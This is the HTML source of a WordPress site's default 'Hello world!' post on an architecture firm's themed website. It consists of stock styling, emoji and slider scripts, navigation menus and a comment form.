

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derghamhamdar.com/hello-world/
body_size: 35138
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Hello world! &#8211; DERGHAM HAMDAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DERGHAM HAMDAR &raquo; Feed" href="https://derghamhamdar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DERGHAM HAMDAR &raquo; Comments Feed" href="https://derghamhamdar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DERGHAM HAMDAR &raquo; Hello world! Comments Feed" href="https://derghamhamdar.com/hello-world/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/derghamhamdar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://derghamhamdar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derghamhamdar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://derghamhamdar.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='goarch_style_wp-css' href='https://derghamhamdar.com/wp-content/themes/goarch_child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='goarch_main_style-css' href='https://derghamhamdar.com/wp-content/themes/goarch/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='goarch_fonts_google_Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='goarch_fonts_google_Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://derghamhamdar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://derghamhamdar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://derghamhamdar.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derghamhamdar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://derghamhamdar.com/hello-world/" />
<link rel='shortlink' href='https://derghamhamdar.com/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://derghamhamdar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderghamhamdar.com%2Fhello-world%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://derghamhamdar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderghamhamdar.com%2Fhello-world%2F&#038;format=xml" />
	
		<style>
						
			
															
			

			

			

			
																																							
						.bg-blog {
				background: none !important;
			}

			
									
						
			
						
															
						
						
						
						


						
			


																		
						
						
						
						
						
			

		</style>

		
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://derghamhamdar.com/wp-content/uploads/2016/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://derghamhamdar.com/wp-content/uploads/2016/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derghamhamdar.com/wp-content/uploads/2016/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://derghamhamdar.com/wp-content/uploads/2016/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
   


	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1 single-format-standard goarch_blog wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

<!-- Loader -->

    <div class="loader">
        <div class="page-lines">
            <div class="container">
                <div class="col-line col-xs-4">
                    <div class="line"></div>
                </div>
                <div class="col-line col-xs-4">
                    <div class="line"></div>
                </div>
                <div class="col-line col-xs-4">
                    <div class="line"></div>
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="loader-brand">
            <div class="sk-folding-cube">
                <div class="sk-cube1 sk-cube"></div>
                <div class="sk-cube2 sk-cube"></div>
                <div class="sk-cube4 sk-cube"></div>
                <div class="sk-cube3 sk-cube"></div>
            </div>
        </div>
    </div>
	
<!-- Header -->

<header id="top" class="  header-inner
    ">
    <div class="brand-panel">
		        <a href="https://derghamhamdar.com" class="brand">go<span
                    class="text-primary">.</span>arch
			        </a>


		
        <div class="brand-name">Go.arch        </div>


		    </div>

    <div class="header-phone">+7 (212) 674-25-10</div>
	    <div class="vertical-panel-content">
	            <ul class="social-list">
						                <li><a  target="_blank" class="fa fa-instagram"
                       href="https://www.instagram.com/">

                    </a></li>
						                <li><a target="_blank"   class="fa fa-twitter"
                       href="https://twitter.com/">

                    </a></li>
						                <li><a target="_blank"  class="fa fa-behance"
                       href="https://www.behance.net/">

                    </a></li>
						                <li><a target="_blank"  href="https://www.facebook.com/"
                       class="fa fa-facebook">

                    </a></li>
			

        </ul>
    </div>


    <!-- Navigation Desctop -->

    <nav class="navbar-desctop visible-md visible-lg">
        <div class="container">

			
            <a href="#top"
               class="brand js-target-scroll">go                    <span class="text-primary">.</span>arch
				

            </a>

			<div class="menu-main-container"><ul id="menu-main" class="navbar-desctop-menu "><li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2029"><a href="https://derghamhamdar.com/">Home</a></li>
<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://derghamhamdar.com/about-us/">About us</a></li>
<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="#">PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://derghamhamdar.com/residential/">Residential</a></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://derghamhamdar.com/private-residential/">Private Residential</a></li>
	<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://derghamhamdar.com/mixed-use/">MIXED USE</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://derghamhamdar.com/religious/">RELIGIOUS</a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://derghamhamdar.com/pubs-restaurants/">PUBS &#038; RESTAURANTS</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://derghamhamdar.com/interior/">INTERIOR</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://derghamhamdar.com/contacts/">CONTACTS</a></li>
</ul></div>        </div>
    </nav>


    <!-- Navigation Mobile -->

    <nav class="navbar-mobile">
		
        <a href="#top" class="brand js-target-scroll">


			go<span
                    class="text-primary">.</span>arch        </a>


        <!-- Navbar Collapse -->

        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-mobile">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>

        <div class="collapse navbar-collapse" id="navbar-mobile">
			<ul id="menu-main-1" class="navbar-nav-mobile "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2029"><a href="https://derghamhamdar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://derghamhamdar.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="#">PROJECTS <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://derghamhamdar.com/residential/">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://derghamhamdar.com/private-residential/">Private Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://derghamhamdar.com/mixed-use/">MIXED USE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://derghamhamdar.com/religious/">RELIGIOUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://derghamhamdar.com/pubs-restaurants/">PUBS &#038; RESTAURANTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://derghamhamdar.com/interior/">INTERIOR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://derghamhamdar.com/contacts/">CONTACTS</a></li>
</ul>        </div>
    </nav>
</header>


<div class="layout">

	<!-- Home -->

	<main class="main main-inner main-blog bg-blog" data-stellar-background-ratio="0.6">
		<div class="container">
			<header class="main-header">
				<h1>Uncategorized</h1>
			</header>
		</div>

		<!-- Lines -->

		<div class="page-lines">
			<div class="container">
				<div class="col-line col-xs-4">
					<div class="line"></div>
				</div>
				<div class="col-line col-xs-4">
					<div class="line"></div>
				</div>
				<div class="col-line col-xs-4">
					<div class="line"></div>
					<div class="line"></div>
				</div>
			</div>
		</div>
	</main>


	<!-- Content -->
	<div class="content">
		<section class="blog-details">
			<div class="container">
				<div class="row">
										<div class=" col-primary col-md-8 ">

																					
    <article class="post post-1 type-post status-publish format-standard hentry category-uncategorized" >

        <header class="post-header">
            <h3>Hello world!</h3>
			                <div class="blog-meta">
                    <div class="author">  by                         <a href="https://derghamhamdar.com/author/derghamnew/">derghamnew</a>
                    </div>
                    <div class="time">Sep , 11 </div>
                </div>
			        </header>
        <div class="post-thumbnail">
			        </div>
		<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
        <div class="post_pagination">
			        </div>
        <div class="blog-tags  blog-tags-bottom">
			        </div>
    </article>


													<section class="section-add-comment section-primary">
							

<div class="comments">

    
    

</div><!-- .comments-area -->
<div class="comments-form">


    <div class="write_comment">
        <div id="comments-form">
            	<div id="respond" class="comment-respond">
		<header class="primary-title">
        <h2>Post a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world/#respond" style="display:none;">Cancel reply</a></small></h2>
    </header><form action="https://derghamhamdar.com/wp-comments-post.php" method="post" id="commentform" class="form-comment js-comment-form2  " novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p> <div class="form-group ">
                                    <textarea   rows="3" name="comment" id="comment-field"
                                              placeholder="Comment" maxlength="65525" required="required"></textarea>
                            </div>
<div class="form-group">
       <div class="row-form row">
<div class="col-form col-md-6">
                                <input type="text"   name="author" required="" placeholder=" Name *" >
                            </div>


<div class="col-form col-md-6">
                                <input type="email"   name="email" required="" placeholder=" Email *">
                            </div>  </div>   </div>
<p class="form-comment js-comment-form2  -cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit">   <button type="submit" class="btn" data-text-hover=" Submit">
                                    <span class="btn-text">
                                    Post comment</span>
                        <span class="line-top">
                          <span class="line-square-l-t line-square"></span>
                          <span class="line-square-r-t line-square"></span>
                        </span>
                        <span class="line-bottom">
                          <span class="line-square-l-b line-square"></span>
                          <span class="line-square-r-b line-square"></span>
                        </span>
                                </button> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>




						</section>

					</div>
					<!-- SIDEBAR -->
